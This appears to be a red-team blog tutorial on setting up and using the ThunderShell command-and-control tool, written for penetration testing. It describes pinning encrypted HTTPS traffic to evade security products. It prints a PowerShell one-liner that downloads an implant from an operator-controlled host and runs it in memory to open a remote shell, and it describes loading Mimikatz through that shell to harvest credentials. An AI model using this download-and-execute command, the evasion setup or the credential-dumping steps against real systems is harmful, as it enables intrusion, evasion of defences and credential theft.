Command and control tools usually rely on a variety of protocols as a communication mechanism such as DNS, ICMP, HTTPS etc. Most endpoint products perform some deep packet inspection in order to drop any arbitrary connections. Using a protocol that supports encryption and pin the generated traffic with a certificate can evade the majority of the products and it should be considered as a method during red team engagement.
ThunderShell was developed by MrUn1k0d3r and it is based in Python. It uses a Redis server for HTTPS communication between the implant and the server and PowerShell for execution of the implant on the target and any other scripts. The main advantage is that supports certificate pinning for bypassing security products that perform traffic inspection. A similar tool that uses HTTPS as a communication protocol and PowerShell is called PoshC2.
ThunderShell has the following dependencies:
apt install redis-server apt install python-redis
The default.json file contains the tool configuration where traffic encryption can be enabled by setting an encryption key and pinned with a certificate to avoid detection.

When ThunderShell is executed it will start a web server which by default will listen on port 8080. The web server will handle all the HTTP requests from the implants.

The implant (PS-RemoteShell) needs to be hosted on a webserver that is controlled by the red team. The implant requires the following parameters:
- IP – Webserver
- Port – Webserver
- Encryption Key
- Delay

The following command will download and execute the implant directly from memory.
IEX (New-Object Net.WebClient).DownloadString('http://192.168.1.169/tmp/PS-RemoteShell.ps1'); PS-RemoteShell -ip 192.168.1.169 -port 8080 -Key test -Delay 2000
Once the implant is executed on the target it will communicate with the web server and a new shell will obtained.

Every shell has its own unique ID. The list of the active shells with their associated ID’s can be obtained with the “list” command.

Interaction with the shell is needed before the execution of any commands on the target.

ThunderShell has also the ability to read files, execute commands and scripts in memory, file transfer etc.

Commands can be executed on the target like any other normal shell.


Since it is using PowerShell it is possible to execute various scripts that could enhance the capability of the tool like Mimikatz.

The results from Mimikatz can retrieved with the command refresh.
Leave a comment